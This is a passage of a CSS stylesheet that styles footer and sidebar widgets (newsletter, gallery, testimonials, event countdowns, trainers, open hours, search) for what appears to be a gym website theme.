		font-weight: bold;
		width: 100%;
		-webkit-border-radius:	3px;
		-moz-border-radius:		3px;
		border-radius:			3px;
	}

	.wtrFooterWdg .wtrWidgetNewsletterButton{
		position: absolute;
		top: 4px;
		right: 4px;
		bottom: 4px;
		border: 0;
		padding: 8px 15px 9px;
		font-size: 14px;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
	}

	.wtrFooterWdg .wtrWidgetNewsletterButton:active{
		position: relative;
		top: 4px;
		right: 4px;
	}

	.wtrFooterWdg .wtrWidgetNewsletterDesc{
		line-height: 1.3;
		margin-top: 20px;
	}

	.wtrFooterWdg .wtrWidgetNewsletterPrivacyPolicy{
		font-weight: bold;
		display: inline-block;
		padding-top: 20px;
	}

	.wtrFooterWdg .wtrWidgetNewsletterPrivacyPolicy:hover{
		text-decoration: underline;
	}


	/* Today is */


	.wtrFooterWdg .wtrWidgetTodayIsADay{
		float: right;
	}

	.wtrFooterWdg .wtrWidgetTodayIsOpenHours{
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
		padding: 9px 10px 8px;
		font-weight: bold;
		font-size: 24px;
	}

	.wtrFooterWdg .wtrWidgetTodayIsOpenHours i{
		margin: 0px 10px;
	}

	.wtrFooterWdg .wtrWidgetTodayIsOpenHoursTime span{
		text-transform: uppercase;
		font-size: 14px;
		margin-left: 5px;
		font-weight: normal;
	}

	.wtrFooterWdg .wtrWidgetTodayIsDesc{
		margin-top: 20px;
	}

	.wtrFooterWdg .wtrWidgetTodayIsLink{
		margin-top: 20px;
		display: block;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetTodayIsLink:hover{
		text-decoration: underline;
	}


	/* Recent Gallery */


	.wtrFooterWdg .wtrWidgetRecentGalleryList{
		margin: 0;
		padding: 0;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryItem{
		position: relative;
		float: left;
		width: 30.66%;
		margin-right: 4%;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryItem:last-child{
		margin-right: 0;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryItem:hover .wtrWidgetRecentGalleryOverlay{
		opacity: 1;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryItem:hover .wtrWidgetRecentGalleryOverlay span:before{
		margin-top: -12px;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryOverlay{
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f055';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryImg{
		max-width: 100%;
		height: auto;
		display: block;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
	}

	.wtrFooterWdg .wtrWidgetRecentGalleryRow{
		margin-bottom: 4%;
	}


	/* Recent post */


	.wtrFooterWdg .wtrWidgetRecentPostList{
		padding: 0;
		margin: 0;
	}

	.wtrFooterWdg .wtrWidgetRecentPostItem{
		margin-bottom: 20px;
	}

	.wtrFooterWdg .wtrWidgetRecentPostItem:last-child{
		margin-bottom: 0;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImgContainer{
		position: relative;
		margin-bottom: 20px;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImgContainer:hover .wtrWidgetRecentPostImgOverlay span:before{
		margin-top: -12px;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImgContainer:hover .wtrWidgetRecentPostImgOverlay{
		opacity: 1;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImgOverlay{
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImgOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f0c9';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrFooterWdg .wtrWidgetRecentPostImg{
		background-position: center center;
		-webkit-background-size: 	cover;
		-moz-background-size: 		cover;
		-o-background-size: 		cover;
		background-size: 			cover;
		height: 80px;
		width: 100%;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		display: block;
	}

	.wtrFooterWdg .wtrWidgetRecentPostHeadline{
		line-height: 1.0;
	}

	.wtrFooterWdg .wtrWidgetRecentPostHeadline a:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetRecentPostHeadline a{
		font-size: 18px;
	}

	.wtrFooterWdg .wtrWidgetRecentPostDate{
		margin-top: 10px;
		font-size: 14px;
	}


	/* Social icons */


	.wtrFooterWdg .wtrWidgetSocialIconsList{
		margin: 0;
		padding: 0;
		overflow: hidden;
		position: relative;
		border-radius: 						2px;
		-moz-border-radius: 				2px;
		-webkit-border-radius: 				2px;
		-webkit-border-top-right-radius: 	4px;
		-webkit-border-bottom-right-radius: 4px;
		-moz-border-radius-topright: 		4px;
		-moz-border-radius-bottomright: 	4px;
		border-top-right-radius: 			4px;
		border-bottom-right-radius: 		4px;
	}

	.wtrFooterWdg .wtrWidgetSocialIconItem{
		float: left;
		width: 20%;
	}

	.wtrFooterWdg .wtrWidgetSocialIconItem:last-child .wtrWidgetSocialIconLink{
		-webkit-border-bottom-right-radius: 2px;
		-moz-border-radius-bottomright: 	2px;
		border-bottom-right-radius: 		2px;
	}

	.wtrFooterWdg .wtrWidgetSocialIconLink{
		padding: 15px 0px;
		display: block;
		text-align: center;
	}

	.wtrFooterWdg .wtrWidgetSocialIconLink:hover{}

	.wtrFooterWdg .wtrWidgetSocialIconLink{
		font-size: 21px;
	}


	/* Testimonial */


	.wtrFooterWdg .wtrWidgetTestimonialRot{
		width: 100%;
		float: left;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetTestimonial .wtrShtTestimonialRot .wtrRotProgress{
		height: 1px;
	}

	.wtrFooterWdg .wtrWidgetTestimonial .wtrShtTestimonialRot .wtrShtTestimonialStdItem{
		border-top-width: 1px;
		border-top-style: solid;
		padding-top: 20px;
	}

	.wtrFooterWdg .wtrWidgetTestimonialRotItemDesc{
		font-size: 18px;
		line-height: 1.3;
		margin-top: 0px;
	}

	.wtrFooterWdg .wtrWidgetTestimonialRotItemAuthor{
		margin-top: 20px;
		display: block;
	}


	/* Testimontial rotator */


	.wtrShtTestimonialRot.wtrCenterFullWidth{
		margin: 0 auto;
		max-width: 800px;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdAuthorName{
		margin: 0 !important;
	}

	.wtrShtTestimonialRot {
		position: relative;
		width: 100%;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdItem {
		position: absolute;
		border-top-width: 3px;
		border-top-style: solid;
		padding: 20px 0 0;
		top: 0;
		z-index: 0;
		opacity: 0;
		width: 100%;
		border-top-width: 0px\0;
		padding: 0px\0;
	}

	.no-js .wtrShtTestimonialRot .wtrShtTestimonialStdItem {
		border-bottom: none;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdItem.wtrCurrentTestimontial,
	.no-js .wtrShtTestimonialRot .wtrShtTestimonialStdItem {
		position: relative;
		z-index: 100;
		pointer-events: auto;
		opacity: 1;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdItem:before,
	.wtrShtTestimonialRot .wtrShtTestimonialStdItem:after {
		content: " ";
		display: table;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdItem:after {
		clear: both;
	}

	.wtrRotProgress {
		position: absolute;
		height: 3px;
		border-radius: 5px;
		width: 0%;
		top: 0;
		z-index: 100;
		height: 0px\0;
	}

	.wtrShtTestimonialRot  {
		margin: 0;
		padding: 0;
	}

	.wtrShtTestimonialRot p {
		line-height: 1.4;
	}

	.wtrShtTestimonialRot .wtrShtTestimonialStdAuthorName:before {
		content: '― ';
	}


	/* Next for today */


	.wtrFooterWdg .wtrWidgetNextForTodayTime{
		float: right;
		text-transform: none;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayList{
		padding: 0;
		margin: 0;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayItem{
		padding: 20px 20px 20px 0;
		border-top-style: solid;
		border-top-width: 1px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayItem:before{
		font-family: 'FontAwesome';
		content: '\f061';
		font-weight: normal;
		font-size: 20-px;
		position: absolute;
		top: 20px;
		right: 0px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayLink:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayLink{
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayMeta{
		margin-top: 7px;
		font-size: 14px;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetNextForTodayMeta i{
		margin-right: 6px;
	}


	/* Membership */


	.wtrWidgetMembershipList{
		margin: 0px;
		padding: 0px;
	}

	.wtrFooterWdg .wtrWidgetMembershipItem{
		padding: 12px 0;
		border-top-style: solid;
		border-top-width: 1px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetMembershipName{
		line-height: 1.3;
		font-size: 14px;
		float: left;
		width: 75%;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetMembershipName i{
		margin-right: 7px;
	}

	.wtrFooterWdg .wtrWidgetMembershipItemPrice{
		font-size: 14px;
		font-weight: bold;
		float: right;
		width: 25%;
		margin-top: 2px;
		text-align: right;
	}


	/* Trainers */


	.wtrFooterWdg .wtrWidgetTrainersList{
		margin: 0px;
		padding: 0px;
	}

	.wtrFooterWdg .wtrWidgetTrainerItem{
		margin-bottom: 20px;
	}

	.wtrFooterWdg .wtrWidgetTrainersLink:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetTrainerImgContainer{
		width: 25%;
		float: left;
		position: relative;
		margin-right: 5%;
	}

	.wtrFooterWdg .wtrWidgetTrainerImg{
		max-width: 100%;
		height: auto;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		display: block;
	}

	.wtrFooterWdg .wtrWidgetTrainerImgContainer:hover .wtrWidgetTrainerImgOverlay {
		opacity: 1;
	}

	.wtrFooterWdg .wtrWidgetTrainerImgContainer:hover .wtrWidgetTrainerImgOverlay span:before{
		margin-top: -12px;
	}

	.wtrFooterWdg .wtrWidgetTrainerImgOverlay{
		position: absolute;
		width: 100%;
		height: 100%;
		display: block;
		opacity: 0;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
		text-decoration: none;
	}

	.wtrFooterWdg .wtrWidgetTrainerImgOverlay span:before{
		font-family: 'FontAwesome';
		content: '\f055';
		font-weight: normal;
		font-size: 26px;
		position: absolute;
		top: 50%;
		margin-top: -20px;
		right: 50%;
		margin-right: -12px;
		-webkit-transition: all 0.2s ease-in-out;
		-moz-transition: 	all 0.2s ease-in-out;
		-o-transition: 		all 0.2s ease-in-out;
		transition: 		all 0.2s ease-in-out;
	}

	.wtrFooterWdg .wtrWidgetTrainerMetaContainer{
		float: left;
		width: 70%;
	}

	.wtrFooterWdg .wtrWidgetTrainerHeadline{
		margin-bottom: 10px;
	}

	.wtrFooterWdg .wtrWidgetTrainersLink{
		font-size: 16px;
		line-height: 1.2;
		font-weight: bold;
	}


	/* Wonster Recent Comments */


	.wtrFooterWdg .wtrWidgetRecentCommList{
		margin-left: 7px;
		padding-left: 30px;
		padding-bottom: 0px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrFooterWdg .wtrWidgetRecentCommItem:last-child{
		margin-bottom: 0px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommItem{
		margin-bottom: 20px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommWriter{
		font-size: 14px;
		margin-bottom: 3px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommDate{
		font-size: 14px;
		margin-top: 5px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommWriter i{
		font-size: 16px;
		font-weight: bold;
		margin: 0 7px
	}

	.wtrFooterWdg .wtrWidgetRecentCommLink{
		position: relative;
		line-height: 1.0;
	}

	.wtrFooterWdg .wtrWidgetRecentCommLink:before{
		position: absolute;
		height: 12px;
		width: 12px;
		left: -36px;
		top: 6px;
		content: '';
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommLink a{
		font-size: 16px;
	}

	.wtrFooterWdg .wtrWidgetRecentCommLink a:hover{
		text-decoration: underline;
	}


	/* Wonster Navigation */


	.wtrFooterWdg .wtrWidgetNavigation a:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetNavigationFirstLvl{
		padding: 0px 0px 0px 30px;
		margin: 0px;
	}

	.wtrFooterWdg .wtrWidgetNavigationFirstLvlItem:last-child{
		margin-bottom: 0px;
	}

	.wtrFooterWdg .wtrWidgetNavigationFirstLvlItem{
		position: relative;
		margin-bottom: 15px;
	}

	.wtrFooterWdg .wtrWidgetNavigationFirstLvlItem:before{
		position: absolute;
		height: 10px;
		width: 10px;
		left: -25px;
		margin-top: 3px;
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
		content: '';
	}

	.wtrFooterWdg .wtrWidgetNavigationFirstLvlItem a{
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetNavigationSecondLvl{
		margin-top: 15px;
		padding-left: 20px;
		padding-bottom: 0px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrFooterWdg .wtrWidgetNavigationSecondLvlItem{
		margin-bottom: 10px;
	}

	.wtrFooterWdg .wtrWidgetNavigationSecondLvlItem a{
		font-size: 14px;
	}

	.wtrFooterWdg .wtrWidgetNavigationThirdLvl{
		padding-left: 20px;
		border-left-width: 1px;
		border-left-style: solid;
	}

	.wtrFooterWdg .wtrWidgetNavigationThirdLvlItem{
		margin-top: 10px;
	}


	/* Event countdown */


	.wtrFooterWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdown{
		position: relative;
		border-radius: 0px;
		left: auto;
		right: auto;
		bottom: auto;
	}

	.wtrFooterWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownPrice,
	.wtrFooterWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownDate{
		position: relative;
		left: auto;
		right: auto;
		top: auto;
		display: inline-block;
		bottom: auto;
		width: 50%;
		text-align: center;
	}

	.wtrFooterWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownDate{
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 0px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 0px;
		border-top-left-radius: 3px;
		border-top-right-radius: 0px;
		-webkit-border-bottom-left-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomleft: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrFooterWdg .wtrWidgetCountdownContainer.noPhoto .wtrWidgetCountdownPrice{
		-webkit-border-top-left-radius: 0px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 0px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 0px;
		border-top-right-radius: 3px;
		-webkit-border-bottom-left-radius: 0px;
		-webkit-border-bottom-right-radius: 0px;
		-moz-border-radius-bottomleft: 0px;
		-moz-border-radius-bottomright: 0px;
		border-bottom-left-radius: 0px;
		border-bottom-right-radius: 0px;
	}

	.wtrFooterWdg .wtrWidgetEventCountdownMetaContainer,
	.wtrFooterWdg .wtrWidgetCountdownContainer{
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 3px;
		border-top-right-radius: 3px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetCountdown{
		border-radius: 2px;
		padding: 13px 10px 15px;
		margin: 0px auto;
		position: absolute;
		bottom: 10px;
		left: 10px;
		right: 10px;
		z-index: 1;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-rtl {
		direction: rtl;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-row {
		clear: both;
		width: 100%;
		padding: 0px 2px;
		text-align: center;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show1 .countdown-section {
		width: 98%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show2 .countdown-section {
		width: 48%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show3 .countdown-section {
		width: 32.5%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show4 .countdown-section {
		width: 24.5%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show5 .countdown-section {
		width: 19.5%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show6 .countdown-section {
		width: 16.25%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-show7 .countdown-section {
		width: 14%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-period {
		display: block;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-descr {
		display: block;
		width: 100%;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-section {
		display: block;
		float: left;
		text-align: center;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-period {
		font-size: 12px;
		margin-top: 2px;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-amount {
		font-size: 24px;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetCountdown{}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-amount {}

	.wtrFooterWdg .wtrWidgetCountdown .countdown-period{}

	.wtrFooterWdg .wtrWidgetEventCountdownImg{
		max-width: 100%;
		display: block;
		-webkit-border-top-left-radius: 3px;
		-webkit-border-top-right-radius: 3px;
		-moz-border-radius-topleft: 3px;
		-moz-border-radius-topright: 3px;
		border-top-left-radius: 3px;
		border-top-right-radius: 3px;
	}

	.wtrFooterWdg .wtrWidgetCountdownDate{
		font-size: 14px;
		position: absolute;
		top: 10px;
		left: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		z-index: 1;
	}

	.wtrFooterWdg .wtrWidgetCountdownPrice{
		position: absolute;
		top: 10px;
		right: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		font-size: 14px;
		z-index: 1;
	}

	.wtrFooterWdg .wtrWidgetCountdownHeadlineContainer{
		-webkit-border-bottom-right-radius: 3px;
		-webkit-border-bottom-left-radius: 	3px;
		-moz-border-radius-bottomright: 	3px;
		-moz-border-radius-bottomleft: 		3px;
		border-bottom-right-radius: 		3px;
		border-bottom-left-radius: 			3px;
	}

	.wtrFooterWdg .wtrWidgetCountdownHeadline{
		line-height: 1.0;
	}

	.wtrFooterWdg .wtrWidgetCountdownHeadline a:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetCountdownHeadline a{
		font-size: 20px;
		padding: 20px 20px;
		display: block;
	}


/* Upcoming Events */


	.wtrFooterWdg .wtrWidgetUpcomingEvents{}
	.wtrFooterWdg .wtrWidgetUpcomingEventsImg{
		max-width: 100%;
		border-radius: 3px;
		display: block;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsContainer{
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsDate{
		position: absolute;
		top: 10px;
		right: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		font-size: 14px;
		z-index: 1;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsPrice{
		font-size: 14px;
		position: absolute;
		top: 10px;
		left: 10px;
		padding: 8px 10px;
		font-weight: bold;
		border-radius: 3px;
		z-index: 1;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsHeadline{
		position: absolute;
		bottom: 10px;
		left: 10px;
		right: 10px;
		z-index: 1;
		line-height: 1.0;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsHeadline a:hover{
		text-decoration: underline;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsHeadline a{
		font-weight: bold;
		font-size: 18px;
		padding: 12px 15px;
		display: block;
		border-radius: 3px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-controls{
		width: 100%;
		height: 42px;
		position: relative;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-nav{
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
		position: absolute;
		top: 10px;
		left: -1px;
		width: 73px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-prev:hover,
	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-next:hover{
		-webkit-border-radius: 2px;
		-moz-border-radius: 2px;
		border-radius: 2px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-prev{
		padding: 5px 4px;
		display: inline-block;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-next{
		padding: 5px 4px;
		display: inline-block;
		position: absolute;
		right: 0px
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-next:after,
	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-prev:after{
		font-size: 20px;
		font-family: FontAwesome;
		font-weight: bold;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-prev:after{
		content:'\f104';
		padding: 2px 11px 2px 9px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-next:after{
		content:'\f105';
		padding: 2px 9px 2px 11px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-dots{
		position: absolute;
		right: 0px;
		top: 15px;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-dots .owl-dot{
		display: inline-block;
	}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-dots .owl-dot.active span{}

	.wtrFooterWdg .wtrWidgetUpcomingEventsRotator .owl-dots .owl-dot span {
		width: 12px;
		height: 12px;
		margin: 6px 5px 0px 5px;
		display: block;
		-webkit-border-radius: 30px;
		-moz-border-radius: 30px;
		border-radius: 30px;
	}

	.wtrWidgetAnimation{
		-webkit-transition: all 0.3s ease-in-out;
		-moz-transition: 	all 0.3s ease-in-out;
		-o-transition: 		all 0.3s ease-in-out;
		transition: 		all 0.3s ease-in-out;
	}


/* Sidebar Widgets */


	.wtrSidebarLeft.wtrSidebarWdg .widget{
		margin-bottom: 40px;
		padding-bottom: 0px;
		padding-right: 45px;
		padding-left: 0px !important;
	}

	.wtrSidebarWdg .widget{
		margin-bottom: 40px;
		padding-bottom: 20px;
		padding-left: 45px;
	}

	.wtrSidebarWdg .widget h6{
		font-size: 20px;
		font-weight: bold;
		text-transform: uppercase;
		margin-bottom: 25px;
	}


	/* Text widget */


	.wtrSidebarWdg .widget_text,
	.wtrSidebarWdg .widget_text p{
		line-height: 1.4;
	}

	.wtrSidebarWdg .widget_text p{
		margin: 0 !important;
	}


	/* Tag widget */


	.wtrSidebarWdg .wtrWidgetTags{}
	.wtrSidebarWdg .wtrWidgetTagsContainer{
		margin: 0;
		padding: 0;
	}

	.wtrSidebarWdg .wtrWidgetTagItem{
		float: left;
	}

	.wtrSidebarWdg .wtrWidgetTagItemLink{
		display: block;
		padding: 8px 10px;
		margin: 0 0 4px 4px;
		font-size: 14px;
		font-weight: bold;
	}


	/* Open hours */


	.wtrSidebarWdg .wtrWidgetOpenHoursItem{
		padding: 0px 20px 0px 0px;
		position: relative;
		margin-bottom: 15px;
	}

	.wtrSidebarWdg .wtrWidgetOpenIcon{
		font-size: 16px;
		border-radius: 2px;
		padding: 5px;
		width: 25px;
		text-align: center;
		margin-right: 0px;
		position: absolute;
		bottom: 0px;
		top: 0px;
	}

	.wtrSidebarWdg .wtrWidgetOpenHoursMeta {
		margin-left: 40px;
	}

	.wtrSidebarWdg .wtrWidgetOpenHoursDay {
		margin: 2px 0 2px 0;
		font-size: 18px;
	}

	.wtrSidebarWdg .wtrWidgetOpenHoursTime {
		display: block;
		margin: 5px 0 4px 0;
		width: 100%;
		font-size: 14px;
	}


	/* Search bar */


	.wtrSidebarWdg .widget_search{
		position: relative;
	}

	.wtrSidebarWdg .widget_search input[type="submit"]{
		display: none;
	}

	.searchform{
		position: relative;
	}

	.wtrSidebarWdg .widget_search input[type="text"]{
		border-width: 1px;
		border-style: solid;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		font-size: 14px;
		padding: 12px 36px 12px 12px;
		font-weight: bold;
		width: 100%;
		-webkit-border-radius:	3px;
		-moz-border-radius:		3px;
		border-radius:			3px;
	}

	.wtrSidebarWdg .widget_search label{
		position: absolute;
		width:25px;
		height: 25px;
		top: 10px;
		right: 5px;
		white-space: nowrap;
		overflow: hidden;
		cursor: pointer;
	}

	.wtrSidebarWdg .widget_search label:before{
		font-family: FontAwesome;
		content: '\f002';
		font-size: 22px;
		margin-right: 50px;
	}


	/* Twitter */


	.wtrSidebarWdg .wtrWidgetTwitterStream {
		list-style: none;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItem:last-child{
		margin-bottom: 0px;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItem{
		margin-bottom:30px;
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItemDate:before {
		content: "\f099";
		font-family: FontAwesome;
		position: absolute;
		font-weight: normal;
		font-style: normal;
		display: inline-block;
		text-decoration: inherit;
		top: -3px;
		left: 0px;
		font-size: 20px;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItemTittle {
		font-weight: normal;
		font-size:16px;
		padding-left: 0px;
		line-height: 1.4;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItemTittle a {
		font-weight: bold;
		margin:0px 0px 0px;
		font-size:16px;
		display: inline-block;
	}

	.wtrSidebarWdg .wtrWidgetTwitterStreamItemTittle a:hover { text-decoration:underline; }
	.wtrSidebarWdg .wtrWidgetTwitterStreamItemDate {
		font-size:14px;
		display: block;
		margin-top: 15px;
		padding-left: 30px;
		position: relative;
	}


	/* Newsletter */


	.wtrSidebarWdg .wtrWidgetNewsletterUi{
		position: relative;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterInput{
		border-width: 1px;
		border-style: solid;
		-webkit-box-sizing: border-box;
		-moz-box-sizing: border-box;
		box-sizing: border-box;
		font-size: 14px;
		padding: 12px 60px 12px 12px;
		font-weight: bold;
		width: 100%;
		-webkit-border-radius:	3px;
		-moz-border-radius:		3px;
		border-radius:			3px;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterButton{
		position: absolute;
		top: 6px;
		right: 6px;
		bottom: 6px;
		border: 0;
		padding: 8px 15px 9px;
		font-size: 14px;
		-webkit-border-radius:	2px;
		-moz-border-radius:		2px;
		border-radius:			2px;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterButton:active{
		position: relative;
		top: 6px;
		right: 6px;
		bottom: 6px;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterDesc{
		line-height: 1.3;
		margin-top: 20px;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterPrivacyPolicy{
		font-weight: bold;
		display: inline-block;
		padding-top: 20px;
	}

	.wtrSidebarWdg .wtrWidgetNewsletterPrivacyPolicy:hover{
		text-decoration: underline;
	}


	/* Today is */


	.wtrSidebarWdg .wtrWidgetTodayIsADay{
		float: right;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsOpenHours{
		-webkit-border-radius:	100px;
		-moz-border-radius:		100px;
		border-radius:			100px;
		padding: 9px 10px 8px;
		font-weight: bold;
		font-size: 24px;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsOpenHours i{
		margin: 0px 10px;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsOpenHoursTime span{
		text-transform: uppercase;
		font-size: 14px;
		margin-left: 5px;
		font-weight: normal;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsDesc{
		margin-top: 20px;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsLink{
		margin-top: 20px;
		display: block;
		font-weight: bold;
	}

	.wtrSidebarWdg .wtrWidgetTodayIsLink:hover{
		text-decoration: underline;
	}


	/* Promo Box */


	.wtrSidebarWdg .widget_wtrwidgetpromo{
		text-align: left;
	}

	.wtrSidebarWdg .wtrWidgetPromoButton{
		margin-top: 30px;
	}

	.wtrSidebarWdg .widget_wtrwidgetpromo,
	.wtrSidebarWdg .widget_wtrwidgetpromo p{
		line-height: 1.4;
	}

	.wtrSidebarWdg .wtrWidgetPromoButton .wtrDefStdButton:active{
		position: relative !important;
		right: 0px;
		top: 1px;
	}


	/* Recent Gallery */


	.wtrSidebarWdg .wtrWidgetRecentGalleryList{
		margin: 0;
		padding: 0;
	}

